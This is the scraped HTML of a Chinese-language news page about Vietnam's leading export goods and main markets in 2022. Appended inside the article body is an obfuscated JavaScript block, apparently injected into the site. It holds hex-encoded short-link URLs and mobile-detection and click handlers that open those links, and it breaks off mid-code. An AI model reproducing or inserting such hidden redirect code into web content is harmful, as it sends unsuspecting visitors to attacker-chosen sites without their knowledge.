

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cn.rcepnews.com/2022/12/01/1084.html
body_size: 40771
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cn.rcepnews.com/xmlrpc.php" />
	
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="baidu-site-verification" content="codeva-g7X11w71fZ" />
	<meta name="baidu-site-verification" content="codeva-hp0sfURsYz" />
<title>越南出口的主力商品和主要市场 | RCEP中文网</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[555,592] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cn.rcepnews.com/#organization","url":"https://cn.rcepnews.com/","name":"RCEP中文网","sameAs":[]},{"@type":"WebSite","@id":"https://cn.rcepnews.com/#website","url":"https://cn.rcepnews.com/","name":"RCEP中文网","publisher":{"@id":"https://cn.rcepnews.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://cn.rcepnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://cn.rcepnews.com/2022/12/01/1084.html#webpage","url":"https://cn.rcepnews.com/2022/12/01/1084.html","inLanguage":"zh-CN","name":"越南出口的主力商品和主要市场","isPartOf":{"@id":"https://cn.rcepnews.com/#website"},"breadcrumb":{"@id":"https://cn.rcepnews.com/2022/12/01/1084.html#breadcrumblist"},"datePublished":"2022-12-01T09:31:10+08:00","dateModified":"2022-12-02T09:32:08+08:00"},{"@type":"Article","@id":"https://cn.rcepnews.com/2022/12/01/1084.html#article","isPartOf":{"@id":"https://cn.rcepnews.com/2022/12/01/1084.html#webpage"},"author":{"@id":"https://cn.rcepnews.com/author/wp#author"},"headline":"越南出口的主力商品和主要市场","datePublished":"2022-12-01T09:31:10+08:00","dateModified":"2022-12-02T09:32:08+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://cn.rcepnews.com/2022/12/01/1084.html#webpage"},"publisher":{"@id":"https://cn.rcepnews.com/#organization"},"articleSection":"东盟"},{"@type":"Person","@id":"https://cn.rcepnews.com/author/wp#author","name":"wp","sameAs":[],"image":{"@type":"ImageObject","@id":"https://cn.rcepnews.com/#personlogo","url":"https://secure.gravatar.com/avatar/66ca8dbe8fec738718fa1d7f201aa284?s=96&d=mm&r=g","width":96,"height":96,"caption":"wp"}},{"@type":"BreadcrumbList","@id":"https://cn.rcepnews.com/2022/12/01/1084.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/","url":"https://cn.rcepnews.com/","name":"RCEP（区域全面经济伙伴关系协定） | RCEP中文网"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/2022/12/01/1084.html","url":"https://cn.rcepnews.com/2022/12/01/1084.html","name":"越南出口的主力商品和主要市场"}}]}]}</script>
<link rel="canonical" href="https://cn.rcepnews.com/2022/12/01/1084.html" />
<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; Feed" href="https://cn.rcepnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 评论Feed" href="https://cn.rcepnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 越南出口的主力商品和主要市场评论Feed" href="https://cn.rcepnews.com/2022/12/01/1084.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cn.rcepnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cn.rcepnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cn.rcepnews.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://cn.rcepnews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cn.rcepnews.com/wp-json/wp/v2/posts/1084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cn.rcepnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cn.rcepnews.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://cn.rcepnews.com/?p=1084' />
<link rel="alternate" type="application/json+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2022%2F12%2F01%2F1084.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2022%2F12%2F01%2F1084.html&#038;format=xml" />
<style type="text/css">
.mh-header { background: #f4f4f4; }
.mh-widget-layout4 .mh-widget-title { background: #203672; background: rgba(32, 54, 114, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #203672; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #203672; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #203672; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, #respond #cancel-comment-reply-link, #respond .logged-in-as a, .mh-ping-list .mh-ping-item a, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #303030; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #212121; }
.entry-content a { color: #636363; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #1e7ddb; }
</style>
<!--[if lt IE 9]>
<script src="https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-180x180.png" />
<meta name="msapplication-TileImage" content="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-1084 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="https://www.rcepnews.com/">RCEP NEWS</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://cn.rcepnews.com/rcep-chinese">RCEP协定文本</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="https://cn.ibnews.com/">国际商业新闻社</a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://cn.ibnews.com/cn/boc">外汇牌价</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3421"><a href="http://www.gznews.com/">广州新闻网</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://www.zjnews.com/">浙江新闻网</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3423"><a href="http://www.sxnews.com.cn/">陕新网</a></li>
</ul></div>						</nav>
									</div>
								</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color:212121; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://cn.rcepnews.com/" title="RCEP中文网" rel="home">
<h2 class="mh-header-title">RCEP中文网</h2>
</a>
<h3 class="mh-header-tagline">RCEP Chinese News</h3>

</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-1084" class="post-1084 post type-post status-publish format-standard hentry category-asean">


	<header class="entry-header clearfix"><h1 class="entry-title">越南出口的主力商品和主要市场</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2022年12月1日 星期四 17:31
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://cn.rcepnews.com/news/asean" rel="category tag">东盟</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><p>越南工贸部代表透露，2022年10月，越南出口额约达约300亿美元，同比增长4.5%，使今年前10月出口总额达到3100亿美元，同比增长15.9%。</p>
<p>具体来看，2022年前10月，加工工业产品出口额约达2695亿美元，同比增长16%，占出口总额的86%。各大主力商品均有增长，各类肥料增长153%；化学品增长40.8%；化工产品增长31.2%；纺织品服装增长22%；鞋类增长41%。此外，农、林、水产品出口额也约达258亿美元，同比增长13.9%。</p>
<p>越南对各主要市场的出口金额仍保持高速增长；其中对中国市场出口额同比增长5.6%；对欧洲市场出口增长22.3%；对东盟出口增长24%；对韩国出口增长15.4%。越南对美国出口金额约达934亿美元，同比增长21.7%，占全国出口总额的29.8%。美国成为今年前10月越南第一大出口市场。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 